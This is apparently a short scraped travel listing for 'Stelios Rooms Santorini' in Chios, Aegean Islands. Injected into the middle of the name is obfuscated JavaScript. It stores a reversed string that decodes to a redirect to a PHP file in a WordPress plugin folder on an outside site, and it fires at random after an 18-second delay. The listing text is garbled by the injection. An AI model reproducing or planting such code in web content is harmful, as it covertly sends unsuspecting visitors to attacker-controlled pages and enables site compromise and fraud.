 Stelios Rooms San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Chios Rest Areas, Chios, Aegean Islands